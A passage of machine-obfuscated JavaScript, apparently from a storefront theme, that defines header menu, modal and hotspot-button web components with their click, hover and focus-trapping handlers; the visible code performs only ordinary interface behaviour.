_0xcfc1fc(_0x16a4ed-37,_0x433850,_0x3f5a6d-261,_0x16a4ed-404)}this[_0x1d581a(5192,5743,5560,4933)+_0x813ee7(1539,3682,2294,3877)][_0x1d581a(3915,5430,3391,4661)+"ibute"](_0x3689e5[_0x813ee7(-1331,1145,414,529)]),this[_0x813ee7(5266,1682,3318,1600)+"sToggle"]["querySelec"+_0x1d581a(3554,1793,3628,2080)](_0x3689e5[_0x813ee7(47,3017,1565,3155)])[_0x813ee7(-1470,146,-178,-1636)+"te"]("aria-expan"+_0x813ee7(1063,2288,1802,24),!1)}}customElements[_0x28ed8b(2008,4,-118,1488)](_0x28ed8b(26,1146,-196,476)+_0xcfc1fc(2427,1652,1891,2502),DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){function _0x2c2d3b(_0x14f61e,_0x462075,_0x37d179,_0x590c78){return _0xcfc1fc(_0x14f61e- -1531,_0x590c78,_0x37d179-67,_0x590c78-25)}super();function _0x1528a0(_0x463616,_0x3e341d,_0x42396c,_0x440543){return _0xcfc1fc(_0x463616-218,_0x42396c,_0x42396c-32,_0x440543-465)}this[_0x1528a0(2697,1693,828,3871)]=document["querySelec"+_0x2c2d3b(512,796,-1381,29)](_0x2c2d3b(382,2143,-429,1776)+_0x2c2d3b(3201,3801,1918,1167))}[_0x28ed8b(-1066,1295,307,845)](){function _0xf9c5ba(_0x3b32b3,_0x2c0277,_0x413b0b,_0x5acc1c){return _0x28ed8b(_0x3b32b3-272,_0x3b32b3,_0x413b0b-143,_0x413b0b-939)}var _0x3d804f={};_0x3d804f[_0x456448(6187,5244,4520,4115)]=_0x456448(3601,1177,3140,3440),_0x3d804f[_0x456448(2286,2973,2185,3752)]="--header-bottom-posi"+_0xf9c5ba(4416,5669,4741,3491)+"op",_0x3d804f[_0xf9c5ba(2818,211,1147,1687)]=_0xf9c5ba(3712,2864,1980,3895);function _0x456448(_0xf7ecfa,_0x2d01ea,_0x3db77a,_0x580905){return _0xcfc1fc(_0x3db77a- -418,_0x580905,_0x3db77a-89,_0x580905-364)}_0x3d804f[_0x456448(3954,2855,3507,4872)]=_0xf9c5ba(5989,3865,4852,5782);var _0xf4b280=_0x3d804f;this[_0xf9c5ba(564,999,2475,1869)]&&(this.header[_0x456448(-584,2978,1422,2950)+"e"]=this[_0xf9c5ba(5954,4584,4892,6293)+"sToggle"][_0xf9c5ba(3116,6259,4545,3158)],document[_0xf9c5ba(5196,4559,3917,5359)+_0xf9c5ba(25,1359,1600,2251)][_0x456448(4830,6572,4658,3638)][_0xf9c5ba(6986,3870,5041,4176)+_0xf9c5ba(3854,1602,2882,2558)](_0xf4b280[_0x456448(2939,1486,2185,779)])===""&&(_0xf4b280[_0xf9c5ba(392,2835,1147,2398)]!==_0xf4b280.vYGIB?document[_0xf9c5ba(2157,2531,3917,4771)+_0x456448(298,3105,1186,-634)][_0x456448(6507,3694,4658,4496)][_0xf9c5ba(3475,1383,2720,2720)+"y"](_0xf4b280[_0x456448(1476,2371,2185,837)],Math.floor(this[_0x456448(2944,1299,2061,984)][_0xf9c5ba(2099,5758,4053,2535)+_0xf9c5ba(1374,409,2174,2097)+"t"]()[_0x456448(3565,5231,3925,4376)])+"px"):_0x4a2c11[_0xf9c5ba(-622,2834,1396,3235)+"te"](_0xf4b280[_0xf9c5ba(6942,6061,4934,6868)],"")))}}customElements.define(_0xcfc1fc(4594,4789,5145,4848)+"u",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){function _0x191b65(_0x6f77cd,_0x133481,_0x44d2d8,_0x56b37f){return _0x28ed8b(_0x6f77cd-156,_0x6f77cd,_0x44d2d8-87,_0x44d2d8-34)}var _0x2340bf={};_0x2340bf.EhQPK="role",_0x2340bf.JtLyR=_0x191b65(2487,477,1216,790),_0x2340bf.yKbpZ="keyup",_0x2340bf[_0x519152(4539,5133,4734,3960)]=_0x191b65(4682,3523,2821,816)+'e="button"]',_0x2340bf[_0x519152(4610,6004,5107,4601)]=_0x519152(2589,3640,3821,4241);var _0x181004=_0x2340bf;function _0x519152(_0x1d7ee8,_0x13df83,_0x1bf48b,_0x40721a){return _0x28ed8b(_0x1d7ee8-6,_0x13df83,_0x1bf48b-213,_0x1bf48b-973)}for(var _0x1b98e4=("2|3|6|1|4|"+_0x191b65(3436,1800,3227,1706))[_0x519152(6154,5299,5087,6485)]("|"),_0x3370f2=-1338+3391*1+1*-2053;;){switch(_0x1b98e4[_0x3370f2++]){case"0":this[_0x191b65(2183,1671,1451,1960)+_0x191b65(3934,2263,3283,1433)][_0x519152(847,2131,1430,2877)+"te"](_0x181004[_0x191b65(4241,2853,3769,4894)],_0x181004[_0x191b65(3291,2448,2723,2877)]);continue;case"1":this[_0x519152(4462,2668,4114,3247)+"tainer"][_0x191b65(3419,3302,2814,2182)+"stener"](_0x181004[_0x191b65(1709,2344,618,1855)],_0x1b8e0b=>_0x1b8e0b[_0x519152(3115,5376,4575,3879)][_0x519152(2328,1861,3255,3374)+"e"]()==="ESCAPE"&&this[_0x191b65(1788,1642,3080,3676)]());continue;case"2":super();continue;case"3":this[_0x191b65(4078,2460,3175,1838)+_0x191b65(927,-739,537,1426)]=this[_0x519152(1150,3432,2579,2521)+_0x519152(1485,1457,2073,2769)](_0x519152(4774,6877,4991,4141));continue;case"4":this.summaryToggle[_0x519152(2376,3670,3753,5556)+_0x519152(5845,6450,5027,4016)]("click",this[_0x191b65(2624,2476,2835,1959)+_0x519152(3235,5687,4343,2657)][_0x191b65(2159,1520,2769,3466)](this));continue;case"5":this[_0x519152(2540,1453,2579,4455)+"tor"](_0x181004.UpmJy)[_0x191b65(3289,2927,2814,3194)+_0x191b65(2174,5295,4088,3781)](_0x191b65(3153,1503,2817,1647),this[_0x519152(4456,5688,4019,2327)][_0x191b65(3452,1820,2769,1499)](this));continue;case"6":this[_0x191b65(481,-541,1451,1472)+_0x191b65(2594,2410,3283,2957)]=this[_0x191b65(-133,3601,1640,2909)+"tor"](_0x181004[_0x191b65(2885,5003,4168,5536)]);continue}break}}[_0xcfc1fc(2720,1441,4190,992)](){function _0x23687e(_0x17095a,_0x5a3bbe,_0x129bea,_0x29a3ec){return _0x28ed8b(_0x17095a-327,_0x29a3ec,_0x129bea-436,_0x5a3bbe- -325)}function _0x2f85cf(_0xd9e25f,_0x146169,_0x391522,_0x8bab54){return _0xcfc1fc(_0x8bab54- -971,_0xd9e25f,_0x391522-105,_0x8bab54-302)}return this[_0x23687e(4260,2816,1305,4678)+_0x2f85cf(-511,2145,965,475)].hasAttribute(_0x2f85cf(3187,3799,5247,3578))}[_0xcfc1fc(3744,2039,5628,4046)+"lick"](_0x480c51){function _0x54998f(_0x42cc60,_0x257359,_0x418fc9,_0x2e6463){return _0xcfc1fc(_0x42cc60- -826,_0x257359,_0x418fc9-62,_0x2e6463-221)}function _0x225fc8(_0xd37f78,_0x574f79,_0x4bd8d7,_0x2ed4cf){return _0xcfc1fc(_0x4bd8d7- -175,_0x2ed4cf,_0x4bd8d7-44,_0x2ed4cf-383)}var _0x1a578a={};_0x1a578a.cvFxj="details";var _0x3682ad=_0x1a578a;_0x480c51["preventDef"+_0x54998f(775,1145,2512,-39)](),_0x480c51[_0x54998f(2794,1540,4606,3704)][_0x54998f(481,1693,1650,419)](_0x3682ad[_0x225fc8(6160,5042,4326,2526)])[_0x54998f(3207,3742,3255,4863)+"te"](_0x225fc8(5209,5760,4374,5973))?this[_0x54998f(3163,2598,1339,2736)]():this[_0x54998f(3723,3823,4082,2657)](_0x480c51)}[_0x28ed8b(1828,2657,3134,1416)+"k"](_0x540426){function _0x6d94fd(_0x5cfa5d,_0x1f4827,_0x194f49,_0x567f3a){return _0x28ed8b(_0x5cfa5d-241,_0x567f3a,_0x194f49-1,_0x194f49-397)}var _0x2b0078={};_0x2b0078.sfKGS=_0x6d94fd(2235,854,1977,4010)+_0x114ee6(3347,4542,6401,3712);var _0x2e0608=_0x2b0078;function _0x114ee6(_0x51dee0,_0x614045,_0x561590,_0x4f406f){return _0x28ed8b(_0x51dee0-85,_0x561590,_0x561590-206,_0x614045-979)}(!this[_0x6d94fd(1492,1312,1969,338)](_0x540426[_0x114ee6(1690,3656,1784,3929)])||_0x540426[_0x114ee6(5063,3656,3495,4457)][_0x6d94fd(3164,2308,1950,1537)][_0x114ee6(633,2551,871,3095)](_0x2e0608[_0x114ee6(-86,1283,1634,1659)]))&&this[_0x6d94fd(1704,5376,3443,3872)](!1)}[_0xcfc1fc(4549,5596,4293,3902)](_0xf50ace){function _0x559da1(_0xe1a439,_0x2a5203,_0x503d43,_0x285522){return _0xcfc1fc(_0xe1a439- -667,_0x2a5203,_0x503d43-29,_0x285522-404)}var _0x129fd8={oukcY:_0x5cfb17(5211,3321,5456,6857),Bkhqk:_0x5cfb17(3976,5939,4078,5290),MateR:function(_0x47dd5f,_0x236963){return _0x47dd5f==_0x236963},EsvfA:"function",VvEhQ:function(_0x5cafca,_0x3adc41,_0x5367e2){return _0x5cafca(_0x3adc41,_0x5367e2)},McOhd:_0x559da1(2673,1917,4374,1646)+_0x5cfb17(5322,5081,5095,5303),gUtGy:_0x5cfb17(4388,5644,4826,3036)+'[type="hidden"])'};this["onBodyClic"+_0x559da1(600,2222,-632,-777)]=this[_0x5cfb17(2609,1930,2433,4136)+_0x5cfb17(1517,295,1792,1606)]||this[_0x5cfb17(2609,3010,2848,2055)+"k"][_0x559da1(3011,4077,3645,3420)](this),_0xf50ace.target[_0x5cfb17(1557,2801,1218,-311)](_0x129fd8[_0x559da1(2325,603,3254,4296)])[_0x5cfb17(1650,180,75,2556)+"te"](_0x559da1(3882,2708,2968,3723),!0),document[_0x559da1(2275,545,1042,1067)][_0x5cfb17(3973,4424,4043,5542)+"stener"](_0x129fd8.Bkhqk,this["onBodyClic"+_0x559da1(600,2260,1004,734)]);function _0x5cfb17(_0x2a37c0,_0x21d262,_0x4b678a,_0x48428f){return _0xcfc1fc(_0x2a37c0-250,_0x4b678a,_0x4b678a-466,_0x48428f-29)}document[_0x5cfb17(3192,4027,3919,3738)][_0x5cfb17(2746,4320,3988,944)][_0x5cfb17(3833,3681,2677,3612)](_0x5cfb17(4165,5841,5534,2427)+_0x559da1(1e3,-911,-428,2181)),_0x129fd8[_0x559da1(4199,3378,3871,6179)](typeof trapFocus,_0x129fd8[_0x5cfb17(4419,5300,4201,2947)])&&_0x129fd8.VvEhQ(trapFocus,this.detailsContainer["querySelec"+_0x5cfb17(2293,2810,3461,2283)](_0x129fd8[_0x5cfb17(3711,2169,5701,1674)]),this[_0x5cfb17(4334,6039,4124,5752)+"tainer"][_0x5cfb17(2799,1030,3674,2142)+_0x559da1(1376,2275,1849,2840)](_0x129fd8[_0x559da1(916,-754,2820,-1099)]))}close(_0x1276b9=!0){function _0x3076b1(_0x390594,_0x1bac19,_0x3aed7d,_0x54719b){return _0x28ed8b(_0x390594-80,_0x54719b,_0x3aed7d-294,_0x1bac19-466)}var _0x136386={qRUOY:function(_0x4fa3b4,_0x57e0fc){return _0x4fa3b4<_0x57e0fc},paMIl:function(_0x5be8f7,_0x17d3d7){return _0x5be8f7+_0x17d3d7},tOzEN:function(_0x2ce44b,_0x3385d2){return _0x2ce44b+_0x3385d2},PtQul:function(_0x3ab0b8,_0x553ff8){return _0x3ab0b8!==_0x553ff8},IOvQq:_0x3076b1(4836,3818,3098,2081),SRDPi:_0x164878(2076,651,1167,1579),ymdkm:function(_0x3f651f,_0x390ff7){return _0x3f651f(_0x390ff7)},SgpPX:_0x164878(4246,4072,4951,4567),gQfQi:_0x164878(5523,2522,4556,3933)+_0x3076b1(-832,1190,-82,2176)};function _0x164878(_0x23f357,_0x1e6121,_0x53e497,_0x2ad003){return _0xcfc1fc(_0x2ad003-18,_0x53e497,_0x53e497-500,_0x2ad003-474)}if(typeof removeTrapFocus=="function")if(_0x136386[_0x164878(3201,3235,1466,2812)](_0x136386[_0x3076b1(136,1535,2012,315)],_0x136386[_0x3076b1(2614,4408,3041,3680)]))_0x136386[_0x164878(1365,804,2118,2663)](removeTrapFocus,_0x1276b9?this[_0x3076b1(2757,1883,3419,3549)+_0x3076b1(3405,3715,4813,2602)]:null);else return _0x136386[_0x164878(-351,917,988,1066)](_0x4f5973,7463+1*7396+-14849)?_0x136386.paMIl("0",_0xc29f20):_0x136386.tOzEN("",_0x4cd5e7);this[_0x164878(2589,4735,4449,4102)+_0x164878(2790,2871,-238,1464)]["removeAttr"+_0x3076b1(2356,1826,1990,1831)](_0x136386[_0x3076b1(3547,3528,3394,5380)]),document[_0x3076b1(2782,2465,4046,787)][_0x3076b1(4994,4355,6001,4194)+_0x164878(5758,3717,4919,5026)](_0x164878(2083,4768,5773,3744),this[_0x3076b1(1715,1882,3853,3565)+_0x3076b1(776,790,2526,2525)]),document[_0x3076b1(3475,2465,1942,3135)][_0x164878(1784,3239,818,2514)].remove(_0x136386[_0x3076b1(4952,3609,2098,2844)])}}customElements[_0xcfc1fc(2431,4321,714,3534)](_0xcfc1fc(3341,2064,5320,4323)+_0xcfc1fc(1238,1097,3050,222),DetailsModal);function _0x28ed8b(_0x19eebb,_0x55238c,_0x4c0aaf,_0x58c921){return _0x1d57(_0x58c921- -318,_0x55238c)}let hotspotButtons=[];function registerHotspotButton(_0x166189){hotspotButtons.push(_0x166189)}function unregisterHotspotButton(_0x1b5bbb){var _0x2b6606={};_0x2b6606[_0x3e236a(1053,213,1183,1931)]=function(_0x15149a,_0x569abd){return _0x15149a>_0x569abd},_0x2b6606[_0x3e236a(1479,3130,1866,1383)]=function(_0x2749d9,_0x33e194){return _0x2749d9<_0x33e194},_0x2b6606[_0x3e236a(1549,1246,1203,29)]=function(_0x4ecaaf,_0x583e32){return _0x4ecaaf!==_0x583e32};function _0x3e236a(_0x390272,_0x31f66e,_0x450701,_0x33b0ac){return _0xcfc1fc(_0x31f66e- -1177,_0x33b0ac,_0x450701-402,_0x33b0ac-195)}_0x2b6606.rotuw=function(_0x27a3f8,_0x5961a1){return _0x27a3f8!==_0x5961a1},_0x2b6606[_0x3118(5159,5739,3990,3984)]=_0x3118(-832,41,711,-318);function _0x3118(_0x34b545,_0x142789,_0x22adc7,_0x2f0f11){return _0x28ed8b(_0x34b545-345,_0x34b545,_0x22adc7-108,_0x22adc7-224)}_0x2b6606[_0x3118(242,1057,960,860)]=_0x3e236a(3775,2717,1188,3938);var _0x2462c7=_0x2b6606;let _0x54a9fa=hotspotButtons[_0x3118(4372,1193,2502,4520)](_0x1b5bbb);if(_0x2462c7.PfHkK(_0x54a9fa,-(-23*309+10*-445+2*5779)))if(_0x2462c7[_0x3e236a(3686,3504,4518,2850)](_0x2462c7.gqpXG,_0x2462c7[_0x3118(-927,2668,960,1694)]))hotspotButtons.splice(_0x54a9fa,-5791*1+4215+1577);else return+_0x2462c7[_0x3e236a(2252,213,1051,912)](_0x56cd91,-2832+-8*-354)-+_0x2462c7[_0x3e236a(5072,3130,4972,1838)](_0x9d266,7*-509+-6904*-1+-257*13)}document[_0xcfc1fc(3723,3175,2393,2567)+"stener"](_0x28ed8b(2068,2989,395,1523),function(_0x5a75de){function _0x399447(_0x5e9a87,_0xa95c0b,_0x5dd20a,_0x2f4d38){return _0x28ed8b(_0x5e9a87-394,_0x5e9a87,_0x5dd20a-44,_0x5dd20a- -449)}function _0x2ff6ce(_0x134162,_0x1f5dc1,_0x192994,_0x10d692){return _0xcfc1fc(_0x1f5dc1- -1214,_0x134162,_0x192994-334,_0x10d692-181)}var _0x275f06={};_0x275f06[_0x2ff6ce(-550,1064,223,2199)]=function(_0x1f1e1e,_0xce4f6){return _0x1f1e1e===_0xce4f6},_0x275f06[_0x2ff6ce(2971,1626,1987,3108)]=_0x2ff6ce(-242,1380,2080,1613);var _0x3fdffa=_0x275f06;for(let _0x2ce0b3 of hotspotButtons)_0x3fdffa[_0x399447(2444,-689,886,450)](_0x2ce0b3[_0x399447(2321,2230,2778,2171)][_0x2ff6ce(1543,3335,1337,4171)],_0x3fdffa.gugcY)&&!_0x2ce0b3.contains(_0x5a75de[_0x2ff6ce(1111,2406,2745,1751)])&&_0x2ce0b3.closeModal()});class HotspotButton extends HTMLElement{constructor(){var _0xa23d53={};_0xa23d53[_0x1828b4(4151,2635,2667,4430)]=_0x2b1e25(280,-20,1825,-226),_0xa23d53[_0x2b1e25(3317,3895,2483,1339)]=_0x1828b4(2744,3934,2194,459)+"tn",_0xa23d53[_0x2b1e25(3450,1626,2402,1414)]=_0x2b1e25(2799,4634,876,4738)+_0x2b1e25(632,-270,-1150,488),_0xa23d53[_0x1828b4(-1578,-523,-38,-1056)]=_0x2b1e25(2771,813,809,4492),_0xa23d53[_0x2b1e25(3724,4758,5391,2275)]=function(_0xc344a6,_0x71f90){return _0xc344a6===_0x71f90},_0xa23d53[_0x1828b4(523,442,869,888)]=_0x1828b4(-168,-1198,472,1646),_0xa23d53[_0x1828b4(-589,229,1231,3222)]="(hover: ho"+_0x1828b4(3260,2587,1326,53),_0xa23d53[_0x2b1e25(501,-1138,2515,1776)]=_0x2b1e25(3202,3694,1295,2859)+_0x2b1e25(945,-854,1884,1661),_0xa23d53.uuFIh=function(_0x28846d,_0x290823){return _0x28846d!==_0x290823},_0xa23d53[_0x2b1e25(3386,4697,2180,3329)]=_0x2b1e25(1251,2434,603,1085),_0xa23d53[_0x1828b4(3027,3946,2354,2917)]=_0x2b1e25(3718,5547,3512,5043),_0xa23d53.SMepb=_0x2b1e25(120,-255,156,-1778),_0xa23d53[_0x2b1e25(1671,-195,2252,1586)]=_0x2b1e25(2030,2472,499,841);var _0x425667=_0xa23d53;function _0x1828b4(_0x3609a5,_0x3f1db2,_0x344825,_0x33984c){return _0xcfc1fc(_0x344825- -1238,_0x33984c,_0x344825-455,_0x33984c-373)}super(),this[_0x2b1e25(1170,-870,2386,568)]=this[_0x2b1e25(1594,-338,3432,-314)+_0x2b1e25(1088,2429,-800,2313)](_0x425667[_0x1828b4(3373,2818,3034,4479)]),this[_0x1828b4(-1071,-1355,636,713)]=this[_0x1828b4(2152,2840,1311,-312)+_0x2b1e25(1088,-796,2880,2638)](_0x1828b4(3951,2805,3305,3099)+_0x2b1e25(919,1485,87,568)),this[_0x1828b4(3470,91,2090,2676)]=this[_0x1828b4(3350,3140,2932,1338)][_0x2b1e25(2373,3791,3569,1974)];function _0x2b1e25(_0x1db0b6,_0x20e702,_0x50221b,_0x4756f0){return _0xcfc1fc(_0x1db0b6- -955,_0x50221b,_0x50221b-423,_0x4756f0-157)}this[_0x2b1e25(1764,1002,2978,-66)]=this.dataset[_0x2b1e25(1764,3659,816,2426)],this[_0x1828b4(1973,961,1241,-418)]=document[_0x1828b4(1738,1168,1311,2900)+"tor"](_0x425667.DZauK),this.stickyHeader=document[_0x2b1e25(1594,2153,2051,2251)+_0x2b1e25(1088,-614,1962,-390)]("sticky-header"),this.mobileOverlay=this["querySelec"+_0x2b1e25(1088,411,2720,1942)](_0x1828b4(1703,1070,759,1082)+_0x2b1e25(1758,-64,3308,2254)),this[_0x2b1e25(1170,-353,2223,575)][_0x1828b4(1787,3584,2485,1213)+"stener"](_0x425667.hhfVR,this.toggleModal[_0x2b1e25(2723,4739,3680,2101)](this)),_0x425667[_0x2b1e25(3724,4924,1790,2591)](this[_0x2b1e25(1764,2591,2450,1096)],_0x425667[_0x1828b4(-429,1663,869,1275)])&&window[_0x2b1e25(260,-235,915,-1341)](_0x425667.oJMDE).matches&&window[_0x2b1e25(260,-1715,1501,-605)](_0x425667[_0x1828b4(-1439,1945,218,-228)])[_0x2b1e25(876,22,1706,-717)]&&(_0x425667[_0x1828b4(2273,2381,2509,2312)](_0x1828b4(396,1068,2e3,3628),_0x425667.IIRRE)?(this[_0x2b1e25(1170,-197,-784,1424)].addEventListener(_0x425667[_0x1828b4(4339,2415,2354,2684)],this[_0x1828b4(-975,1067,-134,228)][_0x2b1e25(2723,3429,4290,3979)](this)),this.button["addEventLi"+_0x1828b4(3568,2613,3759,2666)](_0x2b1e25(120,1736,-1371,911),this[_0x2b1e25(3093,2888,1469,3729)+_0x2b1e25(2513,2103,4533,1724)+_0x1828b4(2115,713,2343,1336)][_0x2b1e25(2723,2676,2209,3374)](this)),this[_0x2b1e25(919,-509,1308,685)][_0x1828b4(1107,2412,2485,2775)+"stener"](_0x425667[_0x2b1e25(2637,4409,3929,4543)],this[_0x2b1e25(2681,4379,670,4219)+_0x1828b4(1005,2731,2293,1015)+"ve"].bind(this)),this[_0x1828b4(-887,352,636,-351)][_0x2b1e25(2768,1391,3724,2100)+_0x1828b4(4971,3293,3759,2919)](_0x425667[_0x2b1e25(3207,4541,1584,4521)],this[_0x1828b4(3713,4742,2810,3330)+_0x1828b4(4033,3782,2230,2988)+_0x1828b4(2946,3691,2343,3538)][_0x2b1e25(2723,3248,1036,4756)](this))):(_0x2953e3[_0x2b1e25(2642,4031,3540,673)](_0x727410=>_0x727410[_0x2b1e25(1541,1947,2296,3382)][_0x2b1e25(2435,4401,2121,1173)]("is-instant"+_0x1828b4(4092,1646,2380,1639))),_0x24e349[_0x1828b4(3116,1952,1258,984)][_0x2b1e25(2628,1226,1064,3143)](_0x1828b4(1841,3912,3434,3761)+_0x2b1e25(2663,4530,766,3319)),this["setActiveS"+_0x1828b4(1242,3211,1268,1050)](_0x1d0395))),this[_0x2b1e25(2748,2034,2050,3896)+_0x2b1e25(3551,3512,5328,4328)]&&(_0x425667[_0x2b1e25(2792,1543,3168,3816)](_0x425667.oEUfA,"suXUc")?this[_0x2b1e25(2748,1348,1146,4345)+_0x2b1e25(3551,5233,3225,4268)][_0x1828b4(944,3481,2485,1886)+_0x2b1e25(4042,5243,5282,4300)](_0x425667[_0x2b1e25(245,408,-192,-1353)],this[_0x2b1e25(3146,4385,2766,4196)][_0x2b1e25(2723,3716,4641,3343)](this)):_0x1a60e5[_0x2be9df][_0x2b1e25(4121,5758,3003,3804)][_0x1828b4(754,-890,-133,-350)]=_0x425667[_0x1828b4(4611,862,2667,1271)])}[_0x28ed8b(3880,1902,2324,3105)+_0xcfc1fc(3468,4715,5243,3404)+"ave"](){function _0x42bab3(_0x2c50c3,_0x3eb14e,_0x4d4267,_0x38f689){return _0x28ed8b(_0x2c50c3-332,_0x38f689,_0x4d4267-493,_0x4d4267-677)}var _0x5d966a={YSYiz:function(_0x1f925a,_0x1a3e12,_0x831f0,_0x455e80){return _0x1f925a(_0x1a3e12,_0x831f0,_0x455e80)},jogQF:function(_0x172b13,_0x410769,_0x43225b){return _0x172b13(_0x410769,_0x43225b)},efzHl:_0x42bab3(1776,1830,2243,703),dksAm:_0x111cb6(2613,4126,4454,5010),lUuRD:_0x111cb6(2009,3997,5126,5096)+_0x111cb6(1219,1421,299,2065)+"|9",naSEA:function(_0x3440d7,_0x199986,_0x3bb0fa,_0x58f48d){return _0x3440d7(_0x199986,_0x3bb0fa,_0x58f48d)},igPbc:_0x42bab3(3807,1841,3215,3085),TDdAR:function(_0x523a8f,_0x399092,_0x324b26,_0x51addb){return _0x523a8f(_0x399092,_0x324b26,_0x51addb)},DEQYW:_0x111cb6(124,1868,2746,3894),zCZsY:function(_0x3d4db6,_0xa50c40){return _0x3d4db6+_0xa50c40},cRIvk:function(_0x4a30c2,_0x10ea41){return _0x4a30c2(_0x10ea41)},rEaTm:function(_0x21da6d,_0x276464){return _0x21da6d/_0x276464},JAXNI:function(_0x52909c,_0x373819){return _0x52909c<_0x373819},zvFwr:_0x42bab3(3444,5069,3497,3739)+_0x42bab3(4195,2699,3505,3784)+"6|1|0",tomfO:function(_0xa22219,_0x358500,_0x3bb1c2,_0x2322c7){return _0xa22219(_0x358500,_0x3bb1c2,_0x2322c7)},wdlBp:function(_0x3c9a2b){return _0x3c9a2b()},RZfGz:function(_0x47bd21,_0x471eae){return _0x47bd21>_0x471eae},fTgPQ:_0x111cb6(2017,2351,1642,4054),rqYeH:function(_0x35c065,_0x4d5421){return _0x35c065===_0x4d5421},lxxss:"vAJme",NlDIB:_0x111cb6(4101,4282,3799,5897),Ohruc:function(_0x224728,_0xfb2500){return _0x224728===_0xfb2500},TojzS:_0x111cb6(583,867,-859,2380),bQQTO:function(_0x573e5f,_0x42293b,_0x192054){return _0x573e5f(_0x42293b,_0x192054)}};this["checkingMo"+_0x111cb6(3811,3157,2250,1726)]=!0;function _0x111cb6(_0x43e1da,_0x34c6ce,_0x27203f,_0x5d6536){return _0x28ed8b(_0x43e1da-356,_0x5d6536,_0x27203f-384,_0x34c6ce-590)}_0x5d966a.bQQTO(setTimeout,()=>{function _0x52d09f(_0x232d4b,_0x2d3b90,_0x35e926,_0x36de4a){return _0x111cb6(_0x232d4b-329,_0x36de4a-616,_0x35e926-267,_0x2d3b90)}var _0xac5404={SwuFT:function(_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff){function _0x328998(_0x18f426,_0x3547f1,_0x166b28,_0x2090aa){return _0x1d57(_0x166b28- -850,_0x2090aa)}return _0x5d966a[_0x328998(-1611,181,-198,1349)](_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff)},JeGOZ:function(_0x2041c5,_0x2f05c1){return _0x2041c5&&_0x2f05c1},gPlVH:function(_0x5a83aa,_0x3dc152,_0x24c0fc){function _0x5031c8(_0x4ced35,_0x29d595,_0x704ad1,_0x59f4de){return _0x1d57(_0x4ced35- -900,_0x29d595)}return _0x5d966a[_0x5031c8(103,1091,673,-1085)](_0x5a83aa,_0x3dc152,_0x24c0fc)},LqrUq:_0x5d966a[_0x52d09f(625,1711,927,2526)],PmLOA:_0x5d966a[_0x52d09f(3109,263,1032,1766)],BUpNU:_0x5d966a[_0x30fd34(4678,4736,3410,2248)],fjzUc:function(_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4){function _0x1a2828(_0x19756b,_0x53b9d1,_0x5e4333,_0x4ada69){return _0x30fd34(_0x19756b-219,_0x19756b,_0x53b9d1-767,_0x4ada69-123)}return _0x5d966a[_0x1a2828(2625,1696,1171,825)](_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4)},HfROi:_0x52d09f(4152,4378,2471,3592),xhSwS:_0x5d966a.igPbc,KqXlR:function(_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053){function _0x58b194(_0x5860ba,_0x119c5d,_0x58f4b8,_0x39b702){return _0x52d09f(_0x5860ba-425,_0x58f4b8,_0x58f4b8-270,_0x5860ba- -1159)}return _0x5d966a[_0x58b194(4154,3952,2695,4683)](_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053)},CUGXC:_0x5d966a.DEQYW,owEOR:function(_0x31b075,_0x5132dd){return _0x5d966a.zCZsY(_0x31b075,_0x5132dd)},SkTNO:function(_0x39c8ab){return _0x39c8ab()},PECSz:function(_0x508f1d,_0x1bf909,_0x3596dc,_0xa45437){return _0x508f1d(_0x1bf909,_0x3596dc,_0xa45437)},qRBtm:function(_0x16ce30,_0xa81e5f){return _0x5d966a.cRIvk(_0x16ce30,_0xa81e5f)},IHjjU:function(_0x24d4af,_0x2414aa){function _0x42c1da(_0xdcddfd,_0x1fc1b6,_0x22aaca,_0xfe5051){return _0x30fd34(_0xdcddfd-83,_0xdcddfd,_0xfe5051- -1020,_0xfe5051-183)}return _0x5d966a[_0x42c1da(3976,4891,2279,3345)](_0x24d4af,_0x2414aa)},RnDlr:function(_0x2a12d2,_0x1a0c49){function _0x3d0f1b(_0x1b4a6b,_0x2b855b,_0x1c81a7,_0x3e19dd){return _0x52d09f(_0x1b4a6b-57,_0x1c81a7,_0x1c81a7-280,_0x3e19dd- -1882)}return _0x5d966a[_0x3d0f1b(1267,3179,1654,2246)](_0x2a12d2,_0x1a0c49)},qqTmT:_0x5d966a[_0x52d09f(6264,4254,5905,4497)],mIUZy:function(_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b){function _0x1e370e(_0x10c9a9,_0x2fcb38,_0x2d24f6,_0x198d48){return _0x52d09f(_0x10c9a9-7,_0x198d48,_0x2d24f6-318,_0x2d24f6- -764)}return _0x5d966a[_0x1e370e(1718,1338,776,2301)](_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b)},besXE:function(_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46){function _0x34fb10(_0x3ca321,_0x395b5b,_0x2b949e,_0x543bb4){return _0x30fd34(_0x3ca321-196,_0x543bb4,_0x2b949e- -930,_0x543bb4-288)}return _0x5d966a[_0x34fb10(2933,3437,2372,3312)](_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46)},osJwg:function(_0x5b89ee){function _0x5c5648(_0x3d99ed,_0x10d01f,_0x1191bb,_0xae80c6){return _0x52d09f(_0x3d99ed-207,_0x1191bb,_0x1191bb-291,_0xae80c6- -476)}return _0x5d966a[_0x5c5648(2938,2992,4776,3765)](_0x5b89ee)},VsobP:function(_0x1ac83a,_0x393022){return _0x5d966a.RZfGz(_0x1ac83a,_0x393022)},kwfwO:_0x5d966a[_0x52d09f(1194,1645,1531,1809)],ufSVK:function(_0x448ab0,_0x73565b,_0x2858fd){function _0x4c1e1f(_0x4dd062,_0x2c2fb8,_0x3643ad,_0x55be8e){return _0x30fd34(_0x4dd062-298,_0x3643ad,_0x2c2fb8-448,_0x55be8e-59)}return _0x5d966a[_0x4c1e1f(1097,1544,3183,-399)](_0x448ab0,_0x73565b,_0x2858fd)},WbdNv:function(_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d){function _0x159963(_0x2968fd,_0x5cbaaf,_0x56169a,_0x4e4352){return _0x30fd34(_0x2968fd-334,_0x4e4352,_0x56169a-126,_0x4e4352-298)}return 